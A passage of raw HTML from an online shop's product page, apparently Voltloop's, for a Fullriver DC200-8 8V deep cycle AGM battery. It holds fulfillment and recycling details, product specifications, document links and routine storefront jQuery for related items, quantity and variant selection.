16.1092 8.49326C15.4747 9.1285 15.1188 9.97588 15.1188 10.8775C15.1188 11.7824 15.4665 12.6274 16.1066 13.2593L16.1092 13.2619C16.4842 13.6374 16.929 13.9137 17.4287 14.0838C18.1828 14.3325 18.7843 15.188 18.5193 16.05L18.0759 17.4952L18.0752 17.4976C17.9207 17.9926 17.544 18.3705 17.0476 18.5259L17.0418 18.5277C16.9097 18.5673 16.7524 18.6017 16.5797 18.6017C16.2411 18.6017 15.898 18.4939 15.6144 18.273L15.6108 18.2702C15.3991 18.1024 15.1801 17.9708 14.9427 17.865L14.9447 17.8659L14.9408 17.8641L14.9427 17.865C14.5354 17.688 14.1132 17.6002 13.6715 17.6002C12.9507 17.6002 12.2587 17.8453 11.7065 18.2988L11.7141 18.2921L11.6994 18.3047C11.7018 18.3028 11.7041 18.3008 11.7065 18.2988L11.4477 18.5292C11.4511 18.5257 11.4547 18.5221 11.4582 18.5186L11.4356 18.5399L11.4477 18.5292C11.3396 18.6384 11.2492 18.7459 11.1669 18.8609C11.1682 18.8589 11.1695 18.857 11.1708 18.8551L11.1639 18.865L11.1669 18.8609C10.8858 19.2703 10.4109 19.4975 9.92545 19.4999L9.92546 18.4444H9.91772C10.0873 18.4444 10.2255 18.3642 10.2941 18.2632L10.3009 18.2532C10.4214 18.0843 10.5538 17.9281 10.7079 17.7738L10.7189 17.7628L11.0162 17.4983L11.0237 17.4921C11.7696 16.8756 12.7042 16.5446 13.6715 16.5446C14.2604 16.5446 14.8275 16.663 15.3684 16.8985L15.3723 16.9002C15.6902 17.0416 15.9855 17.219 16.2676 17.4422L16.2662 17.4411L16.2698 17.444L16.2676 17.4422C16.355 17.5098 16.4651 17.5461 16.5797 17.5461C16.6128 17.5461 16.6607 17.5394 16.7332 17.5179L16.7305 17.5187L16.7363 17.517L16.7332 17.5179C16.895 17.4664 17.0122 17.3494 17.0638 17.185L17.5069 15.741C17.5716 15.5306 17.412 15.1893 17.0951 15.0856L17.0895 15.0838C16.4357 14.8617 15.8506 14.4986 15.3602 14.008L15.3615 14.0093L15.3589 14.0067L15.3602 14.008C14.5161 13.1739 14.0599 12.0577 14.0599 10.8775C14.0599 9.69362 14.529 8.57933 15.3589 7.74846C15.7569 7.34998 16.2242 7.03443 16.7259 6.81248L16.7363 6.80786L16.747 6.80369C16.9934 6.70716 17.2611 6.61261 17.5499 6.55201L17.5472 6.55261L17.5541 6.55113L17.5499 6.55201C17.6881 6.52047 17.8079 6.43273 17.875 6.3174C17.9411 6.20409 17.9608 6.05889 17.9202 5.91414L17.924 5.92537L17.9178 5.90587C17.9187 5.90862 17.9195 5.91138 17.9202 5.91414L17.5282 4.75688L17.5247 4.74458C17.4871 4.61282 17.3921 4.50249 17.2544 4.43887C17.1909 4.40952 17.1226 4.39485 17.0543 4.39485C16.9859 4.39485 16.9176 4.40953 16.8541 4.43887L16.8433 4.44383C16.5614 4.56653 16.2601 4.6503 15.9626 4.69796L15.9538 4.69937C15.7847 4.72356 15.6152 4.73559 15.4455 4.73559C14.5661 4.73559 13.6138 4.4417 12.9457 3.77286C12.684 3.51084 12.5047 3.17239 12.3778 2.86025C12.2488 2.54315 12.1592 2.21564 12.0947 1.94676C12.037 1.71199 11.8317 1.55555 11.609 1.55555H7.97895Z"></path></svg></div><div class="item-heading item-2-heading">Shipping & Returns</div></div><div class="item-button item-3-button js-item-button" data-button="Recycle & Save"><div class="item-icon item-3-icon"><svg class="icon icon-accordion" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0.38191 4.26524C0.652327 4.19778 0.926646 4.36065 0.994619 4.62903L3.53292 14.6511C3.54914 14.7106 3.60034 14.7479 3.65788 14.7479H16.3422C16.3998 14.7479 16.451 14.7106 16.4672 14.651C16.4673 14.6506 16.4675 14.6502 16.4676 14.6498L19.0054 4.62904C19.0734 4.36066 19.3477 4.19778 19.6181 4.26523C19.8885 4.33269 20.0526 4.60494 19.9847 4.87332L17.4458 14.8982L17.4447 14.9023C17.3149 15.3972 16.867 15.75 16.3422 15.75H3.65788C3.13313 15.75 2.68527 15.3972 2.55542 14.9023L2.55434 14.8982L0.0153513 4.87333C-0.0526214 4.60495 0.111492 4.3327 0.38191 4.26524Z"></path><path d="M6.76169 7.36178C6.11228 7.20142 5.40174 7.36303 4.75389 7.71568L4.74572 7.72013L4.73738 7.72427C4.55194 7.81655 4.38964 7.91308 4.21117 8.01923C4.0989 8.08601 3.98022 8.1566 3.84536 8.23232C3.52401 8.41277 3.15453 8.59357 2.72811 8.67939L2.71955 8.68111C2.08915 8.79675 1.53984 8.55856 1.12774 8.33954L1.6044 7.45611C1.97602 7.65361 2.26006 7.74481 2.53197 7.69634C2.80109 7.64144 3.05982 7.52202 3.34815 7.36012C3.43695 7.31026 3.53611 7.25156 3.64095 7.1895C3.84288 7.06996 4.06587 6.93795 4.27647 6.83261C5.06232 6.40671 6.03295 6.1502 7.00242 6.38856C7.69625 6.55146 8.31122 6.91064 8.84283 7.22112C8.93772 7.27654 9.02996 7.33041 9.11951 7.38134C9.54269 7.61551 9.86129 7.74878 10.1516 7.70566C10.5743 7.61348 10.9584 7.3965 11.4176 7.12784C11.4329 7.11892 11.4482 7.10994 11.4636 7.1009C11.8908 6.85074 12.3909 6.55782 12.968 6.42066C13.9716 6.13864 15.01 6.39498 15.8247 6.85665C16.0106 6.953 16.2099 7.06983 16.3941 7.17778C16.5001 7.2399 16.6011 7.29909 16.6916 7.34975C16.9673 7.50401 17.2202 7.62511 17.4814 7.69408C17.6558 7.74014 17.8437 7.72276 18.0658 7.64569C18.2042 7.59767 18.3474 7.52933 18.4995 7.44684L18.9839 8.32612C18.8074 8.42189 18.6102 8.51838 18.399 8.59167C18.0548 8.71111 17.6518 8.77606 17.2218 8.6625C16.8378 8.56111 16.4976 8.39159 16.1957 8.22267C16.064 8.14895 15.9478 8.08055 15.8372 8.01544C15.6731 7.91888 15.5214 7.82959 15.3497 7.741L15.3404 7.73618L15.3312 7.73097C14.673 7.35597 13.9098 7.1946 13.2351 7.38713L13.2233 7.39052L13.2113 7.39332C12.7842 7.49304 12.3982 7.71742 11.9304 7.99113L11.9227 7.99562C11.4802 8.25451 10.9593 8.55926 10.35 8.68837L10.3384 8.69081L10.3268 8.69271C9.64242 8.8049 9.02791 8.47817 8.62508 8.2551L8.62016 8.25237C8.51051 8.19005 8.40451 8.12848 8.30111 8.06845C7.7661 7.75786 7.30134 7.48804 6.76778 7.36325L6.76169 7.36178Z"></path></svg></div><div class="item-heading item-3-heading">Recycle & Save</div></div></div>

  <pdp-icon-with-text-drawer class="icon-with-text-drawer">
    <div class="icon-with-text-overlay"></div>
    <div class="icon-with-text-wrapper">
       <div class="iwt-drawer-heading">
      <div>Fulfillment Details</div>
        <button class="iwt-drawer-heading-button" type="button"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg></button>
      </div>
      <div class="iwt-drawer-body">
        <div class="iwt-drawer-body__header"><div class="item-tab item-1-tab js-item-tab" data-tab="Pickup Instructions">
                <div class="item-1-heading">Pickup instructions</div>
              </div><div class="item-tab item-2-tab js-item-tab" data-tab="Shipping & Returns">
                <div class="item-2-heading">Shipping & returns</div>
              </div><div class="item-tab item-3-tab js-item-tab" data-tab="Recycle & Save">
                <div class="item-3-heading">Recycle & save</div>
              </div></div>
        <div class="iwt-drawer-body__content"><div class="item-content item-1-content js-item-content" data-tab="Pickup Instructions">
                <div class="item-1content"><p>We supply direct to distributor pickup warehouses across Canada, connecting you to a reliable inventory of power products. <u>Proceed to checkout for full warehouse details and pickup processing</u>.
	<br>
	<br><strong>Picking Up Your Order</strong>
	<br>Products are available for <u>same-day pickup</u> unless otherwise noted. You&rsquo;ll receive a confirmation email&mdash; typically within the hour&mdash; once your order is ready. Once you receive this email, you can pick up your order anytime <u>Monday to Friday between 8 AM and 5 PM</u>.
	<br>
	<br>Our warehouses feature drive-up bay doors and dedicated staff to ensure fast, safe, and professional pickups, no matter the size of your order.
	<br>
	<br><strong>Canada Wide Locations</strong>
	<br>Our pickup locations are in London, Mississauga, Kingston, Ottawa, Sudbury, Thunder Bay, Montreal, Sherbrooke, L&eacute;vis (Quebec City), Moncton, Vancouver (Delta), Kelowna, Prince George, Fort McMurray, Grand Prairie, Edmonton, Calgary, Saskatoon, Regina, Winnipeg and Halifax.
	<br>
	<br> Contact us to place your order and schedule your pickup, or simply use our easy online checkout process.</p></div>
              </div><div class="item-content item-2-content js-item-content" data-tab="Shipping & Returns">
                <div class="item-2content"><p>We offer various shipping methods to accommodate your needs, including free business delivery, third-party shipping and specialty carrier shipping to remote areas.
	<br>
	<br><u>Products available for pickup only on our website are available for business delivery and third-party shipping</u>. To receive a shipping quote, contact a Voltloop representative via our toll-free number or email.
	<br>
	<br><strong>Free Business Delivery</strong>
	<br>We supply <u>free business delivery within a 100-kilometer radius of our facilities</u> located in all major cities in Canada, including London, Mississauga, Kingston, Ottawa, Sudbury, Thunder Bay, Montreal, Sherbrooke, L&eacute;vis (Quebec City), Moncton, Vancouver (Delta), Kelowna, Fort McMurray, Grand Prairie, Edmonton, Calgary, Saskatoon, Regina, Winnipeg and Halifax. Contact us to setup an account and qualify today.
	<br>
	<br><strong>Returns, Refunds and Warranties</strong>
	<br>Voltloop offers a <u>30-day return policy</u> on select items, as well as full refunds for orders cancelled prior to processing. In addition, our products are backed by industry-leading manufacturer warranties, which are noted on each product page.
</p></div>
              </div><div class="item-content item-3-content js-item-content" data-tab="Recycle & Save">
                <div class="item-3content"><p><u>No hidden core fees, plus we give you money back to recycle your old battery</u>. All of our pickup locations are registered recycling depots, so when you pick up your new battery, we can recycle your old one and give you cash back.
	<br>
	<br><strong>Battery Exchange</strong>
	<br>Battery scrap values depend on current market prices and vary based on size and chemistry. Prices are determined on location and are not subtracted from the original sale price.
	<br>
	<br>Batteries must be a minimum size to qualify for our money back program, with the approximate minimum size being a 35 lb. automotive battery. Please note that we do not remove or replace batteries in vehicles or equipment, and <u>batteries must be removed before you proceed to our locations</u>.</p></div>
              </div></div>
      </div>
    </div>
    
  </pdp-icon-with-text-drawer>
</pdp-icon-with-text>

<script src="//voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.js?v=38782604398919313581764743187" defer="defer"></script>
</div>
                </div>
              </div>

            </div>
          </div>
          
        </div>
      </div>

      
        


<div class="product-simple-tab" style="background-color:#ffffff;">
    <div class="container">
    
      <div role="tabpanel">
        <ul class="nav nav-tabs" role="tablist">

          
            

              
                  

                    
                      
                        <li class="nav-item"><a class="nav-link active" href="#tabs-description" aria-controls="tabs-description" role="tab" data-toggle="tab">Description</a></li>

                      
                        
                      
                        
                          
                          
                          <li class="nav-item"><a class="nav-link" href="#tabs-2" aria-controls="tabs-2" role="tab" data-toggle="tab">Technical Data</a></li>
                        
                      
                        
                          
                          
                          <li class="nav-item"><a class="nav-link" href="#tabs-3" aria-controls="tabs-3" role="tab" data-toggle="tab">Downloads</a></li>
                        
                      
                        
                          
                          
                          <li class="nav-item"><a class="nav-link" href="#tabs-4" aria-controls="tabs-4" role="tab" data-toggle="tab">Warranty</a></li>
                        
                      

                    

                  

                

            
          

          
        </ul>

        <div class="tab-content">
          
            

              
                  

                    
                      

                      <div role="tabpanel" class="tab-pane show active" id="tabs-description">
                        <h2>Fullriver DC200-8 8V Deep Cycle AGM Battery</h2>
<p>When it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve capacity and maximum life cycles. <br><br></p>
<ul>
<li>LONG LIFESPAN – Fullriver DC Series AGM batteries typically last longer than their wet cell counterparts due to 99.994% pure virgin lead, thick lead plates, with no maintenance needed! The DC Series is built to cycle longer!</li>
<li>FAST CHARGING – Fullriver AGM incorporates very low internal resistance allowing for higher charge rates; up to 35% of total Ah for faster charging!</li>
<li>BUILT STRONGER – A true High-Durability battery, Fullriver DC Series AGM is constructed with thick, pure lead plates, and Over-The-Partition welds to greatly increase resistance to vibration and shock.</li>
<li>OUTSTANDING WARRANTY – Fullriver DC Series AGM batteries are backed by industry leading warranty terms. Specialized coverage for Commercial, Industrial, and Solar. Decades of experience building true deep cycle AGM batteries provides this high level of confidence.</li>
<li>FLEXIBLE INSTALLATION – AGM batteries can be mounted vertically or horizontally, allowing them to fit places traditional wet cell batteries cannot! Fullriver AGM incorporates recombinant technology for long life, and no off-gassing like traditional wet cell batteries. Install them inside without the worry of dangerous explosive and corrosive gases.</li>
<li>WORRY-FREE TRANSPORTATION<strong> </strong>– Fullriver AGM batteries are all classified as Non-Dangerous (NON-DG) goods, and are ALL considered safe for Land, Sea and Air transit.</li>
</ul>
<ul></ul>
<ul></ul>
<ul></ul>

                      </div>

                      
                        
                      
                        
                          
                          
                          
  
                          
                            <div role="tabpanel" class="tab-pane" id="tabs-2">
                              
<table width="539" height="419">
<tbody>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Group Size</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>GC8H</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Voltage</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>8V</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Terminal Type</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>M8</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>CCA</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>1150</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>CA or MCA</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>1400</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Capacity @ 5hr Rate</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>164 AH</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Capacity @ 20hr Rate</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>200 AH</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Capacity @ 100hr Rate</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>220 AH</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Reserve Capacity @ 25 Amps</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>390 Minutes</p>
</td>
</tr>
<tr style="height: 33px;" data-mce-style="height: 33px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Reserve Capacity @ 75 Amps</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>120 Minutes</p>
</td>
</tr>
<tr style="height: 32.1133px;" data-mce-style="height: 32.1133px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;">
<p><strong>Depth of Discharge (DOD)</strong></p>
</td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;">
<p>1000 Cycles @ 50% DOD</p>
</td>
</tr>
<tr style="height: 32.1133px;" data-mce-style="height: 32.1133px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;"><strong>Dimensions In. (mm):</strong></td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;"><span>10.24 x 7.16 x 11.77 (260.09 x 181.86 x 298.95)</span></td>
</tr>
<tr style="height: 32.1133px;" data-mce-style="height: 32.1133px;">
<td style="text-align: left; width: 271.885px;" data-mce-style="text-align: left; width: 271.885px;"><strong>Weight Lb. (kg):</strong></td>
<td style="text-align: left; width: 251.448px;" data-mce-style="text-align: left; width: 251.448px;"><span>82.9 (37.60)</span></td>
</tr>
</tbody>
</table>

                            </div>
                          
                        
                      
                        
                          
                          
                          
  
                          
                            <div role="tabpanel" class="tab-pane" id="tabs-3">
                              
<p><a href="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/DC200-8.pdf?v=1655856683" target="_blank"><img height="20" width="20" alt="" src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123"></a><a title="Fullriver DC200-8 Battery Data Sheet" href="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/DC200-8.pdf?v=1655856683" target="_blank">Fullriver DC200-8 Data Sheet</a></p>
<p><a title="Fullriver DC200-8 Battery Manual" href="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/Fullriver-Manual-Batteries.pdf?v=1655656933" data-mce-style="color: #000000;" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123" alt="" width="20" height="20" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123">Fullriver DC200-8 Manual</a></p>
<p><a title="Fullriver DC200-8 Battery Charging Instructions" href="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/Fullriver-AGM-Charging-Instructions.pdf?v=1655656933" data-mce-style="color: #000000;" target="_blank"><img src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123" alt="" width="20" height="20" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123">Fullriver DC200-8 Charging Instructions</a></p>
<p><a href="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/Fullriver-DC-Series-Warranty.pdf?v=1655656933" title="Fullriver DC200-8 Battery Warranty" style="color: #000000;" data-mce-style="color: #000000;" target="_blank"><img height="20" width="20" alt="" src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0645/4932/3005/files/pdf-file_480x480.png?v=1655661123">Fullriver DC200-8 Warranty</a></p>

                            </div>
                          
                        
                      
                        
                          
                          
                          
  
                          
                            <div role="tabpanel" class="tab-pane" id="tabs-4">
                              
<p><span>Fullriver DC200-8 battery has a 2 year regular warranty and a 7 year warranty used in residential solar PV and other residential renewable energy applications.</span></p>
                            </div>
                          
                        
                      

                    

                  

                

            
          

          
          
        </div>
      </div>
  
  </div>
</div>
      


      
        <div class="review-item" id="tab_review_tabbed">
          <div id="tab-review" class="container"><div id="looxReviews" data-product-id="7751027556605"></div></div>
        </div>
      

      
        <div class="container">
          <div id="related_item">
  
      <div class="title-wrapper"><h3>Related Items</h3></div>
  
      
      
      
      

      
           
          
	
          
          

          
          

            

             


          
          

          

          

          

          


          <div class="related-items"></div>

          <script>
            //<![CDATA[
            jQuery(document).ready(function($) {

              var _callback_uri = "/search?type=product&q= vendor:Fullriver NOT handle:dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah";
              if (location.protocol !== 'https:') {
                _callback_uri = _callback_uri.replace("https:", "http:");
              }

              jQuery.ajax({
                type: 'GET',     
                url: _callback_uri,
                success: function ( json_reponse ) {
                  var _result_wrapper = jQuery(json_reponse).find(".page-search .cata-product")
                  ,_is_found      = _result_wrapper.length > 0 ? true : false;;

                  if( _is_found ){
                    jQuery(".related-items").html( _result_wrapper.html() );
                    if( !jQuery(".related-items").hasClass("owl-loaded") ){

                      
                      
                      jQuery('.related-items').owlCarousel({
                        nav			: true
                        ,dots 		: false
                        ,items		: 4
                        ,rtl		: jQuery('body').data('rtl')
                        ,margin		: 30
                        ,responsive : {
                            0:{
                               items: 1
                            }
                            ,320:{
                               items: 2
                            }
                            ,768:{
                               items: 4
                            }
                            ,1024:{
                               items: 4
                            }                                                                
                        }
                        ,navText	: ['<span class="button-prev"></span>', '<span class="button-next"></span>']
                      });

                    }
                  }  
                }
              });       

            });
            //]]>
          </script> 

          
      
      

</div>

        </div>
      

    </div>

    
  </div>

</div>



<script type="text/javascript">
  
  	jQuery(document).ready(function($) {
      AT_Main.stickAddToCart();
      AT_Main.deadLine_time();
      AT_Main.delivery_time();
      AT_Main.scrollToReview(); 
    });

	// initialize multi selector for product
	$(window).on('load', function () {
        setTimeout(function(){
          AT_Main.scareWidth();
        }, 1000);
      
        $(".qty-inner .qty-up").on("click", function() {
			var oldValue = $("#quantity").val(),
				newVal = 1;
				newVal = parseInt(oldValue) + 1;
				$("#quantity").val(newVal);
		});
		
		$(".qty-inner .qty-down").on("click", function() {
			var oldValue = $("#quantity").val();
			if (oldValue > 1) {
				newVal = 1;
				newVal = parseInt(oldValue) - 1;
				$("#quantity").val(newVal);
			}
		});

		/* selectCallback */
		var selectOptionsCallback = function(variant, selector) {
			if (variant) {
				var form = jQuery('#' + selector.domIdPrefix).closest('form');
				for (var i=0,length=variant.options.length; i<length; i++) {
					if(variant.options[i].includes("'")){
						var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
					}
					else{
						var radioButton = form.find(".swatch[data-option-index='" + i + "'] :radio[value='" + variant.options[i] +"']");
					}
					if (radioButton.length) {
						radioButton.get(0).checked = true;
					}
				}
			}
          
			var add_to_cart = '#add-to-cart';
			var $price = '#purchase-' + selector.product.id.toString() + ' .detail-price';
			if (variant && variant.available) {
				let _variant = window.theme.product.variants.find(_variant => _variant.id == variant.id);
				console.log('variant:::', _variant)
				if (_variant.inventory_quantity <= 0 && _variant.inventory_policy == 'continue' && _variant.inventory_management != null) {
					jQuery("#stock").html('<span>Availability:</span><span class="stock"> Contact us</span>');
				} else {
					jQuery("#stock").html('<span>Availability:</span><span class="stock"> In Stock</span>');
				}

                // Update variant image
				if (variant.featured_image) { 
                  var originalImage = jQuery(".slider-for-03 .slick-current .image-zoom");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];
                  var groupImage  = String(variant.featured_image.alt);  
                  
                  AT_Main.productPage_variantFilter(groupImage == 'null' ? 'none-group' : groupImage);
                 
				  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {

					jQuery('.slider-thumbs-03 img').each(function() {
					  var grandSize = jQuery(this).attr('data-image');
					  grandSize = grandSize.replace('_small','');
					  newImageSizedSrc = newImageSizedSrc.replace('https:','');
					  if (grandSize == newImageSizedSrc) {
						jQuery(this).parent().trigger('click');  
                        
                        let w_thumb = jQuery('.slider-thumbs-03').outerWidth()
                        ,w_track = jQuery('.slider-thumbs-03 .slick-track').outerWidth();
                        if ((w_track <= w_thumb || AT_Main.getWidthBrowser() < 768)) {
                          jQuery('.slider-thumbs-03 .slick-track').addClass('no-translate3d');
                        }else{
                          jQuery('.slider-thumbs-03 .slick-track').removeClass('no-translate3d');
                        }
						return false;
					  }
					});
				  });   
				}

				// selected a valid variant
				$(add_to_cart).removeClass('disabled').removeAttr('disabled').html('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg>Add to Cart'); // remove unavailable class from add-to-cart button, and re-enable button

				if(variant.compare_at_price == null || variant.compare_at_price <= variant.price){
					$($price).html('<span class="price">'+Shopify.formatMoney(variant.price, '${{amount}}')+'</span>');
                    
                    
                      jQuery("#product__label").html('').hide();
                    
				}
			  
				else {
					$($price).html('<span class="price-sale">'+Shopify.formatMoney(variant.price, '${{amount}}') + '</span>' + '<del class="price-compare">' + Shopify.formatMoney(variant.compare_at_price, '${{amount}}') + '</del>');
                                                                                       
                    
                    	
	                      jQuery("#product__label").html('<span class="label-sale type-text"><span class="sale-text">Sale</span></span>').show();
	                    
                    
				}
                                                 
                
                            
                /* Update currency */
                
			} 
			else {
                jQuery("#stock").html('<span>Availability:</span><span class="stock"> Out of Stock</span>');
				$(add_to_cart).addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
				var message = variant ? "Sold Out" : "Out of Stock";
				$(add_to_cart).html(message);
                
                
			}
                
            
				if (variant && variant.sku ) { jQuery("#sku").html(variant.sku).parent().show(); }
				else{jQuery("#sku").parent().hide(); }
			

            const pickUpAvailability = document.querySelector('pickup-availability');
            if (!pickUpAvailability) return;

			
		};

        
            new Shopify.OptionSelectors("product-select-7751027556605", { product: {"id":7751027556605,"title":"DC200-8 8V Deep Cycle AGM Battery Group GC8H | 200AH","handle":"dc100-8-8v-deep-cycle-agm-group-gc8h-200-ah","description":"\u003ch2\u003eFullriver DC200-8 8V Deep Cycle AGM Battery\u003c\/h2\u003e\n\u003cp\u003eWhen it comes to Deep Cycle batteries, the details matter. Construction, plate chemistry, and craftsmanship all have to be in sync to get the longest life in the most demanding applications. Fullriver DC series batteries use more lead and heavier plates creating more reserve capacity and maximum life cycles. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eLONG LIFESPAN – Fullriver DC Series AGM batteries typically last longer than their wet cell counterparts due to 99.994% pure virgin lead, thick lead plates, with no maintenance needed! The DC Series is built to cycle longer!\u003c\/li\u003e\n\u003cli\u003eFAST CHARGING – Fullriver AGM incorporates very low internal resistance allowing for higher charge rates; up to 35% of total Ah for faster charging!\u003c\/li\u003e\n\u003cli\u003eBUILT STRONGER – A true High-Durability battery, Fullriver DC Series AGM is constructed with thick, pure lead plates, and Over-The-Partition welds to greatly increase resistance to vibration and shock.\u003c\/li\u003e\n\u003cli\u003eOUTSTANDING WARRANTY – Fullriver DC Series AGM batteries are backed by industry leading warranty terms. Specialized coverage for Commercial, Industrial, and Solar. Decades of experience building true deep cycle AGM batteries provides this high level of confidence.\u003c\/li\u003e\n\u003cli\u003eFLEXIBLE INSTALLATION – AGM batteries can be mounted vertically or horizontally, allowing them to fit places traditional wet cell batteries cannot! Fullriver AGM incorporates recombinant technology for long 